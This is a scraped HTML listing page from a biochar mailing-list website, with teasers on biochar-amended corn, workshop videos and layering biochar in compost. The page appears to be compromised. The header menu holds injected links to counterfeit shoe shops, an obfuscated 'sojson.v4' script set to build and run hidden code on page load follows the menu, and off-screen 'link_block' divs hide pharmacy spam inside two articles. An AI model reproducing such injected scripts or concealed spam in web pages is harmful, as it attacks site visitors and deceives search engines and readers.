

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://biochar.bioenergylists.org/taxonomy/term/873
body_size: 64812
content:
<!DOCTYPE html>
<!--[if IEMobile 7]><html class="iem7"  lang="en" dir="ltr"><![endif]-->
<!--[if lte IE 6]><html class="lt-ie9 lt-ie8 lt-ie7"  lang="en" dir="ltr"><![endif]-->
<!--[if (IE 7)&(!IEMobile)]><html class="lt-ie9 lt-ie8"  lang="en" dir="ltr"><![endif]-->
<!--[if IE 8]><html class="lt-ie9"  lang="en" dir="ltr"><![endif]-->
<!--[if (gte IE 9)|(gt IEMobile 7)]><!--><html  lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="alternate" type="application/rss+xml" title="Biochar plus Compost" href="https://biochar.bioenergylists.org/taxonomy/term/873/all/feed" />
<link rel="shortcut icon" href="https://biochar.bioenergylists.org/files/biochar-small_1.jpg" type="image/jpeg" />
  <title>Biochar plus Compost | BioEnergy Lists: Biochar Mailing Lists</title>

      <meta name="MobileOptimized" content="width">
    <meta name="HandheldFriendly" content="true">
    <meta name="viewport" content="width=device-width">
    <meta http-equiv="cleartype" content="on">
  <meta name="google-translate-customization" content="63364cb9caf773cf-4197fceec8c75027-g99fdb387348cbcad-1b"></meta>

  <style>
@import url("https://biochar.bioenergylists.org/modules/system/system.base.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/modules/system/system.messages.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/modules/system/system.theme.css?qqkkbn");
</style>
<style>
@import url("https://biochar.bioenergylists.org/modules/comment/comment.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/sites/all/modules/date/date_api/date.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/sites/all/modules/date/date_popup/themes/datepicker.1.7.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/sites/all/modules/date/date_repeat_field/date_repeat_field.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/modules/field/theme/field.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/modules/node/node.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/modules/search/search.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/modules/user/user.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/sites/all/modules/calendar/css/calendar_multiday.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/sites/all/modules/views/css/views.css?qqkkbn");
</style>
<style>
@import url("https://biochar.bioenergylists.org/sites/all/modules/ctools/css/ctools.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/sites/all/modules/dhtml_menu/dhtml_menu.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/sites/all/modules/biblio/biblio.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/sites/all/modules/ds/layouts/ds_2col_stacked_fluid/ds_2col_stacked_fluid.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/modules/openid/openid.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/sites/all/libraries/superfish/css/superfish.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/sites/all/libraries/superfish/css/superfish-navbar.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/sites/all/libraries/superfish/css/superfish-vertical.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/sites/all/libraries/superfish/style/light-blue.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/sites/all/libraries/superfish/style/white.css?qqkkbn");
</style>
<style>
@import url("https://biochar.bioenergylists.org/sites/all/themes/biolists/css/normalize.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/sites/all/themes/biolists/css/wireframes.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/sites/all/themes/biolists/css/layouts/responsive-sidebars.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/sites/all/themes/biolists/css/tabs.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/sites/all/themes/biolists/css/pages.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/sites/all/themes/biolists/css/blocks.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/sites/all/themes/biolists/css/navigation.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/sites/all/themes/biolists/css/views-styles.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/sites/all/themes/biolists/css/nodes.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/sites/all/themes/biolists/css/comments.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/sites/all/themes/biolists/css/forms.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/sites/all/themes/biolists/css/fields.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/sites/all/themes/biolists/css/print.css?qqkkbn");
</style>
  <script src="https://biochar.bioenergylists.org/misc/jquery.js?v=1.4.4"></script>
<script src="https://biochar.bioenergylists.org/misc/jquery.once.js?v=1.2"></script>
<script src="https://biochar.bioenergylists.org/misc/drupal.js?qqkkbn"></script>
<script src="https://biochar.bioenergylists.org/misc/jquery.cookie.js?v=1.0"></script>
<script src="https://biochar.bioenergylists.org/sites/all/modules/dhtml_menu/dhtml_menu.js?qqkkbn"></script>
<script src="https://biochar.bioenergylists.org/sites/all/modules/captcha/captcha.js?qqkkbn"></script>
<script src="https://biochar.bioenergylists.org/modules/openid/openid.js?qqkkbn"></script>
<script src="https://biochar.bioenergylists.org/sites/all/libraries/superfish/jquery.hoverIntent.minified.js?qqkkbn"></script>
<script src="https://biochar.bioenergylists.org/sites/all/libraries/superfish/superfish.js?qqkkbn"></script>
<script src="https://biochar.bioenergylists.org/sites/all/libraries/superfish/supersubs.js?qqkkbn"></script>
<script src="https://biochar.bioenergylists.org/sites/all/modules/superfish/superfish.js?qqkkbn"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"biolists","theme_token":"YBj6P5NHFKtrXXsOJxMfJa4TVs0TpADoxiT95zny_gU","js":{"misc\/jquery.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"misc\/jquery.cookie.js":1,"sites\/all\/modules\/dhtml_menu\/dhtml_menu.js":1,"sites\/all\/modules\/captcha\/captcha.js":1,"modules\/openid\/openid.js":1,"sites\/all\/libraries\/superfish\/jquery.hoverIntent.minified.js":1,"sites\/all\/libraries\/superfish\/superfish.js":1,"sites\/all\/libraries\/superfish\/supersubs.js":1,"sites\/all\/modules\/superfish\/superfish.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/comment\/comment.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"sites\/all\/modules\/date\/date_repeat_field\/date_repeat_field.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/calendar\/css\/calendar_multiday.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/dhtml_menu\/dhtml_menu.css":1,"sites\/all\/modules\/biblio\/biblio.css":1,"sites\/all\/modules\/ds\/layouts\/ds_2col_stacked_fluid\/ds_2col_stacked_fluid.css":1,"modules\/openid\/openid.css":1,"sites\/all\/libraries\/superfish\/css\/superfish.css":1,"sites\/all\/libraries\/superfish\/css\/superfish-navbar.css":1,"sites\/all\/libraries\/superfish\/css\/superfish-vertical.css":1,"sites\/all\/libraries\/superfish\/style\/light-blue.css":1,"sites\/all\/libraries\/superfish\/style\/white.css":1,"sites\/all\/themes\/biolists\/system.menus.css":1,"sites\/all\/themes\/biolists\/css\/normalize.css":1,"sites\/all\/themes\/biolists\/css\/wireframes.css":1,"sites\/all\/themes\/biolists\/css\/layouts\/responsive-sidebars.css":1,"sites\/all\/themes\/biolists\/css\/page-backgrounds.css":1,"sites\/all\/themes\/biolists\/css\/tabs.css":1,"sites\/all\/themes\/biolists\/css\/pages.css":1,"sites\/all\/themes\/biolists\/css\/blocks.css":1,"sites\/all\/themes\/biolists\/css\/navigation.css":1,"sites\/all\/themes\/biolists\/css\/views-styles.css":1,"sites\/all\/themes\/biolists\/css\/nodes.css":1,"sites\/all\/themes\/biolists\/css\/comments.css":1,"sites\/all\/themes\/biolists\/css\/forms.css":1,"sites\/all\/themes\/biolists\/css\/fields.css":1,"sites\/all\/themes\/biolists\/css\/print.css":1}},"dhtmlMenu":{"nav":"clone","animation":{"effects":{"height":"height","opacity":"opacity","width":0},"speed":"500"},"effects":{"siblings":"none","children":"close-children","remember":"0"},"filter":{"type":"blacklist","list":{"main-menu":0,"management":0,"menu-carbon":0,"menu-companies":0,"menu-country":0,"menu-materials":0,"menu-organizations":0,"menu-plants":0,"menu-processes":0,"menu-soils":0,"navigation":0,"secondary-menu":0,"shortcut-set-1":0,"user-menu":0}}},"superfish":[{"id":"1","sf":{"pathClass":"active-trail","animation":{"opacity":"show"},"speed":"\u0027normal\u0027","autoArrows":false,"dropShadows":true,"disableHI":false},"plugins":{"supposition":false,"bgiframe":false,"supersubs":{"minWidth":"12","maxWidth":"27","extraWidth":1}}},{"id":"2","sf":{"animation":{"opacity":"show"},"speed":"\u0027normal\u0027","autoArrows":false,"dropShadows":true,"disableHI":false},"plugins":{"supposition":false,"bgiframe":false,"supersubs":{"minWidth":"12","maxWidth":"27","extraWidth":1}}}],"urlIsAjaxTrusted":{"\/taxonomy\/term\/873":true,"\/taxonomy\/term\/873?destination=taxonomy\/term\/873":true}});</script>
      <!--[if lt IE 9]>
    <script src="/sites/all/themes/zen/js/html5-respond.js"></script>
    <![endif]-->
  </head>
<body class="html not-front not-logged-in one-sidebar sidebar-first page-taxonomy page-taxonomy-term page-taxonomy-term- page-taxonomy-term-873 section-taxonomy page-views" >
      <p id="skip-link">
      <a href="#main-menu" class="element-invisible element-focusable">Jump to navigation</a>
    </p>
      
<div id="page">

  <header id="header" role="banner">

          <a href="/" title="Home" rel="home" id="logo"><img src="https://biochar.bioenergylists.org/files/biochar-small_2.jpg" alt="Home" /></a>
    
          <hgroup id="name-and-slogan">
                  <h1 id="site-name">
            <a href="/" title="Home" rel="home"><span>BioEnergy Lists: Biochar Mailing Lists</span></a>
          </h1>
        
                  <h2 id="site-slogan">Sharing technical and event information about Biochar from the Biochar email lists</h2>
              </hgroup><!-- /#name-and-slogan -->
    
    
      <div class="header__region region region-header">
    <div id="block-superfish-1" class="block block-superfish first last odd">

      
  <ul id="superfish-1" class="menu sf-menu sf-secondary-menu sf-navbar sf-style-light-blue"><li id="menu-220-1" class="keys_words middle sf-depth-1 sf-no-children"><a href="https://www.schaferandweiner.com/cfajbwshop/nl/p/single-breasted-blazer-emporio-armani-jacket-1617453" title="" class="sf-depth-1">Purple Single - Стильная демисезонная куртка бомбер от armani - SchaferandweinerShops Netherlands - breasted blazer Emporio Armani
</a></li><li id="menu-220-1" class="keys_words middle sf-depth-1 sf-no-children"><a href="https://poligo.com/en/affbbfpshop/product/nike-air-jordan-1-high-og-sp-union-bbs-fd2565-100" title="" class="sf-depth-1">Jordan Spizike &amp;#039;Space Blue&amp;#039; Detailed Look - Nike Air febrero jordan XI 11 Low &amp;#039;White Black - Varsity Red&amp;#039; More Images High OG SP Union BBS FD2565 - PoligoShops Marketplace , 100
</a></li><li id="menu-220-1" class="keys_words middle sf-depth-1 sf-no-children"><a href="https://ingressive.org/dccefwshop/entertainment-news/culture/iheartradio-jingle-ball-2014-shoes-taylor-swift-fashion-4146/" title="" class="sf-depth-1">zapatillas de running hombre entrenamiento neutro apoyo talón
</a></li><li id="menu-220-1" class="keys_words middle sf-depth-1 sf-no-children"><a href="/ebabffvshop" title="" class="sf-depth-1">air jordan xv 15 se white miners gold</a></li><li id="menu-220-1" class="keys_words middle sf-depth-1 sf-no-children"><a href="/ebabicxshop" title="" class="sf-depth-1">air jordan 4 blancas</a></li><li id="menu-220-1" class="keys_words middle sf-depth-1 sf-no-children"><a href="/ebabfizshop" title="" class="sf-depth-1">rtfkt x nike dunk genesis void</a></li><li id="menu-2147-1" class="first sf-depth-1 sf-no-children"><a href="/" title="" class="sf-depth-1">Home</a></li><li id="menu-220-1" class="middle sf-depth-1 sf-no-children"><a href="/discussion" title="" class="sf-depth-1">Join the Biochar Discussion</a></li><li id="menu-221-1" class="middle sf-depth-1 sf-no-children"><a href="/discussion-archives" title="" class="sf-depth-1">Discussion List Archives</a></li><li id="menu-223-1" class="middle sf-depth-1 sf-no-children"><a href="/resources" class="sf-depth-1">Resources</a></li><li id="menu-171-1" class="middle sf-depth-1 sf-no-children"><a href="/about" class="sf-depth-1">About</a></li><li id="menu-290-1" class="middle sf-depth-1 sf-no-children"><a href="/taxonomy/term/184" class="sf-depth-1">Video</a></li><li id="menu-2788-1" class="last sf-depth-1 sf-no-children"><a href="/calendar-node-field-event-date" title="" class="sf-depth-1">Calendar</a></li></ul>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></div>  </div><!-- /.region -->

  </header>

  <div id="main">
    
	 
 
	
    <div id="content" class="column" role="main">
            <nav class="breadcrumb" role="navigation"><h2 class="element-invisible">You are here</h2><ol><li><a href="/">Home</a> › </li><li>Biochar plus Compost</li></ol></nav>      <a id="main-content"></a>
                    <h1 class="title" id="page-title">Biochar plus Compost</h1>
                                          <div class="view view-taxonomy-term view-id-taxonomy_term view-display-id-page view-dom-id-2a8c823accd5620131be237c0726c995">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
    <div class="ds-2col-stacked-fluid node node-story node-promoted node-sticky node-teaser view-mode-teaser clearfix">

  
      <div class="group-header">
      <div class="field field-name-title field-type-ds field-label-hidden"><div class="field-items"><div class="field-item even" property="dc:title"><h2><a href="/node/1883">Biological Agriculture for beautiful corn near Cape Giradeaux, Missouri.</a></h2></div></div></div><div class="field field-name-taxonomy-vocabulary-2 field-type-taxonomy-term-reference field-label-inline clearfix"><div class="field-label">Author:&nbsp;</div><div class="field-items"><div class="field-item even"><a href="/taxonomy/term/600" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Yarrow</a></div></div></div>    </div>
  
      <div class="group-left">
      <div class="field field-name-field-new-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><img typeof="foaf:Image" src="https://biochar.bioenergylists.org/files/bollinger-corn-full-ears_0.jpg" width="350" height="467" alt="Full Ears of Corn by July 4" title="Full Ears of Corn by July 4" /></div><div class="field-item odd"><img typeof="foaf:Image" src="https://biochar.bioenergylists.org/files/bollinger-corn-july-roots_0.jpg" width="350" height="263" alt="Healthy Roots - Corn July " title="Healthy Roots - Corn July " /></div><div class="field-item even"><img typeof="foaf:Image" src="https://biochar.bioenergylists.org/files/8079614_0.jpg" width="327" height="246" alt="Good healthy growth Mid June" title="Good healthy growth Mid June" /></div><div class="field-item odd"><img typeof="foaf:Image" src="https://biochar.bioenergylists.org/files/bollinger-no-till-rig-9550472_0.jpg" width="346" height="153" alt="Adapted No-tiill setup for applying biological amendments" title="Adapted No-till Setup for applying biological amendments" /></div></div></div>    </div>
  
      <div class="group-right">
      <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Farmer J.R. Bollinger has been seeing remarkable results with his no-till corn this year in the Mississippi valley near Cape Giradeaux, Missouri.  As you can see from the pictures he had lush, green 6 foot corn in mid June, and full ears of corn by the fourth of July.  As you can see by the root growth and green leaves, these are healthy plants and have ready access to the nutrition they need to grow and develop fruit.</p>
<p>Mr. Bollinger built a custom pre-tillage rig on his no-till tractor toolbar that allows him to add both wet and dry amendments as he is pre-tilling his field. Allowing him to create stripes of ground that already contain a blend of biochar, beneficial microbes, mycorrhizae, minerals and other biological amendments.  Next he precision seeded the corn into the amended strips.  The seedlings were directly in contact with beneficial amendments with a minimum of passes (compaction of the field) and grew vigorously and quickly.   This type of system allows farmers to amend fields efficiently and use long term soil amendments like biochar and mineral amendments in a cost-effective way.  In this way, he's adding carbon, micro-nutrients, and minerals to the field, and by thinking of amending a series of strips over a number of years, can improve the long term health of his soil, while growing a healthy crop for market. </p>
<p>For more detail see <a rel="nofollow" href="http://www.terra-char.com/blog/biological-agriculture-works">http://www.terra-char.com/blog/biological-agriculture-works</a></p>
<div id="link_block" style="position:absolute;left:-5541px;top:-9180px;" <h2="">ultram medication
<p>buy wellbutrin online motilium otc keflex drug information ! <a rel="nofollow" href="http://chirnsidedoctors.com.au/posts/zimox-buy-over-the-counter.html">site</a> ultram medication stromectol over the counter viagra for women cream !</p>
</div>
</div></div></div><div class="field field-name-taxonomy-vocabulary-1 field-type-taxonomy-term-reference field-label-inline clearfix"><div class="field-label">Country:&nbsp;</div><div class="field-items"><div class="field-item even"><a href="/taxonomy/term/24" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">USA</a></div></div></div>    </div>
  
  </div>  </div>
  <div class="views-row views-row-2 views-row-even">
    <div class="ds-2col-stacked-fluid node node-story node-promoted node-sticky node-teaser view-mode-teaser group-one-column clearfix">

  
      <div class="group-header">
      <div class="field field-name-title field-type-ds field-label-hidden"><div class="field-items"><div class="field-item even" property="dc:title"><h2><a href="/node/1879">Increasing Yields with Biochar &amp; Troubleshooting Problems</a></h2></div></div></div><div class="field field-name-taxonomy-vocabulary-2 field-type-taxonomy-term-reference field-label-inline clearfix"><div class="field-label">Author:&nbsp;</div><div class="field-items"><div class="field-item even"><a href="/taxonomy/term/1387" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">John</a></div></div></div>    </div>
  
  
      <div class="group-right">
      <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>John with <a rel="nofollow" href="http://www.growingyourgreens.com/">http://www.growingyourgreens.com/</a>   covers 5 ways to improve your biochar for best results.</p>
<iframe width="560" height="315" src="https://www.youtube.com/embed/1UiW3-IMfME?rel=0" frameborder="0" allowfullscreen=""></iframe></div></div></div><div class="field field-name-taxonomy-vocabulary-14 field-type-taxonomy-term-reference field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/taxonomy/term/183" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">How To</a></div></div></div><div class="field field-name-taxonomy-vocabulary-1 field-type-taxonomy-term-reference field-label-inline clearfix"><div class="field-label">Country:&nbsp;</div><div class="field-items"><div class="field-item even"><a href="/taxonomy/term/24" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">USA</a></div></div></div>    </div>
  
  </div>  </div>
  <div class="views-row views-row-3 views-row-odd">
    <div class="ds-2col-stacked-fluid node node-story node-promoted node-sticky node-teaser view-mode-teaser group-one-column clearfix">

  
      <div class="group-header">
      <div class="field field-name-title field-type-ds field-label-hidden"><div class="field-items"><div class="field-item even" property="dc:title"><h2><a href="/living-web-biochar-workshop-2013">Living Web Farms Biochar Workshop at Grandview Farm</a></h2></div></div></div><div class="field field-name-taxonomy-vocabulary-2 field-type-taxonomy-term-reference field-label-inline clearfix"><div class="field-label">Author:&nbsp;</div><div class="field-items"><div class="field-item even"><a href="/taxonomy/term/1160" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Wells</a></div><div class="field-item odd"><a href="/taxonomy/term/870" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Nilsson</a></div><div class="field-item even"><a href="/taxonomy/term/1329" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Battle</a></div></div></div>    </div>
  
  
      <div class="group-right">
      <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>From Living Web Farms in Mills River, North Carolina<br />
<a rel="nofollow" href="http://www.livingwebfarms.org/">http://www.livingwebfarms.org/</a></p>
<p>Great introduction to making clean biochar lead by Bob Wells, soil scientist Jon Nilsson and Patryk Battle.  </p>
<iframe width="560" height="315" src="//www.youtube.com/embed/svNg5w7WY0k?rel=0" frameborder="0" allowfullscreen=""></iframe><iframe width="560" height="315" src="//www.youtube.com/embed/vWU9cl3LBGg?rel=0" frameborder="0" allowfullscreen=""></iframe><iframe width="560" height="315" src="//www.youtube.com/embed/mvqaNSDwjo8?rel=0" frameborder="0" allowfullscreen=""></iframe></div></div></div><div class="field field-name-taxonomy-vocabulary-22 field-type-taxonomy-term-reference field-label-inline clearfix"><div class="field-label">Properties:&nbsp;</div><div class="field-items"><div class="field-item even"><a href="/taxonomy/term/534" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">About soil</a></div></div></div><div class="field field-name-taxonomy-vocabulary-14 field-type-taxonomy-term-reference field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/taxonomy/term/585" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">eLibrary</a></div><div class="field-item odd"><a href="/taxonomy/term/183" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">How To</a></div></div></div><div class="field field-name-taxonomy-vocabulary-1 field-type-taxonomy-term-reference field-label-inline clearfix"><div class="field-label">Country:&nbsp;</div><div class="field-items"><div class="field-item even"><a href="/taxonomy/term/24" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">USA</a></div></div></div>    </div>
  
  </div>  </div>
  <div class="views-row views-row-4 views-row-even">
    <div class="ds-2col-stacked-fluid node node-story node-sticky node-teaser view-mode-teaser group-one-column clearfix">

  
      <div class="group-header">
      <div class="field field-name-title field-type-ds field-label-hidden"><div class="field-items"><div class="field-item even" property="dc:title"><h2><a href="/node/1800">Layering Biochar in Compost Bins or Piles</a></h2></div></div></div>    </div>
  
  
      <div class="group-right">
      <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>From Biochar Merchants, some great tips for using Biochar in your Compost Bin or pile. </p>
<p><a rel="nofollow" href="http://biocharmerchants.com/index.php/building-soils-by-composting-with-biochar">http://biocharmerchants.com/index.php/building-soils-by-composting-with-...</a></p>
<h3>HowTo</h3>
<ol>
<li> For a new pile or bin, start with a layer of biochar to catch nutrients from the compost bin that would normally seep into the ground with normal water flow</li>
<li>Add 12 inches (or a decimeter) of compostable materials, e.g. yard waste, kitchen cuttings, egg shells, coffee grounds, etc.  - alternate 'greens' and 'browns' and make sure that the particle size is fairly small -about an inch or two or less in size. </li>
<li>Add a layer of biochar (no more than 1/2 inch)</li>
<li>Keep building the compost as normal</li>
<li>Keep in mind, that turning the compost and keeping it moist but not too wet will help change it into the magical dark fertile compost we love.</li>
</ol>
<p>Also go to the Biochar Merchants web site for more Soil Building articles:<br />
<a rel="nofollow" href="http://biocharmerchants.com/">http://biocharmerchants.com/</a></p>
<p>Some good reasons to compost with Biochar</p></div></div></div>    </div>
  
  </div>  </div>
  <div class="views-row views-row-5 views-row-odd">
    <article class="node-1794 node node-page node-sticky node-teaser clearfix" about="/Compost-Toolbox" typeof="sioc:Item foaf:Document">

      <header>
                    <h2 class="node__title node-title"><a href="/Compost-Toolbox">Compost Toolbox</a></h2>
            <span property="dc:title" content="Compost Toolbox" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
              <p class="submitted">
                    <span property="dc:date dc:created" content="2012-12-11T14:34:38-08:00" datatype="xsd:dateTime" rel="sioc:has_creator">Submitted by <span class="username" xml:lang="" about="/users/erin-rasmussen" typeof="sioc:UserAccount" property="foaf:name" datatype="">Erin Rasmussen</span> on <time pubdate datetime="2012-12-11T14:34:38-08:00">December 11, 2012 - 2:34pm</time></span>        </p>
      
          </header>
  
  <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Loosely modeled on the fine Organics and Compost Toolbox issued by the state of California, this toolbox attempts to provide a resource for compost and biochar blending and use.  It is intended as a clearinghouse for compost and biochar information, and a jumping off point to find other information about composting and using compost with biochar on other areas of the web.   </p>
<div id="link_block" style="position:absolute;left:-5255px;top:-3415px;" <h2="">albuterol sulfate aerosol
<p>viagra women use orlistat 120 mg weight loss ? <a rel="nofollow" href="http://chirnsidedoctors.com.au/posts/buy-trinon-without-a-prescription.html">http://chirnsidedoctors.com.au/posts/buy-trinon-without-a-prescription.html</a> albuterol sulfate aerosol inderal for tremors ?</p>
<h2>alactin medicamento</h2>
<p>lexapro laboratorio metformina 500 mg para adelgazar . <a rel="nofollow" href="http://errin.eu/sites/default/web/comprar-nordette-online.html">more info</a> alactin medicamento prednisona tabletas 20 mg .</p>
<h2>eosinophylie</h2>
<p>herpessalben kamagra kopfschmerzen pityriasis versicolor behandlung shampoo . <a rel="nofollow" href="http://www.fertifamily.de/web/bestellen-lisinopril-onhe-rezept.html">site</a> eosinophylie candida tabletten rezeptfrei prolaktin medikament .</p>
<h2>ace cancer</h2>
<p>hopital georges pompidou service urologie hematologie analyse ? <a rel="nofollow" href="http://insep.fr/sites/posts/acheter-moxa.html">here</a> ace cancer thermes de dax ?</p>
<h2>ciprofloxacine prostaatontsteking</h2>
<p>alcohol amoxicilline tuintegels 60x60   <a rel="nofollow" href="http://vepo.nl/post/prohair-kopen.html">click</a> ciprofloxacine prostaatontsteking carbamazepine tegretol  </p>
<h2>antibiotico amoxina</h2>
<p>rimedi naturali contro gli ossiuri leucemia mieloide cronica farmaco ? <a rel="nofollow" href="http://www.penhalonga.com/pages/acquistare-avirax.html">site</a> antibiotico amoxina minoxidil 5 risultati ?</p>
<h2>farmacia por internet</h2>
<p>para que sirve el losartan que es la sertralina de 50mg   <a rel="nofollow" href="http://vadebicis.es/media/pics/diazepam-veterinario-comprar.php">site</a> farmacia por internet albendazol suspension infantil  </p>
</div>
</div></div></div><div class="field field-name-taxonomy-vocabulary-28 field-type-taxonomy-term-reference field-label-above"><div class="field-label">Products:&nbsp;</div><div class="field-items"><div class="field-item even"><a href="/taxonomy/term/873" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">Biochar plus Compost</a></div></div></div>
  <ul class="links inline"><li class="node-readmore first last"><a href="/Compost-Toolbox" rel="tag" title="Compost Toolbox">Read more<span class="element-invisible"> about Compost Toolbox</span></a></li>
</ul>
  
</article>  </div>
  <div class="views-row views-row-6 views-row-even">
    <div class="ds-2col-stacked-fluid node node-story node-sticky node-teaser view-mode-teaser clearfix">

  
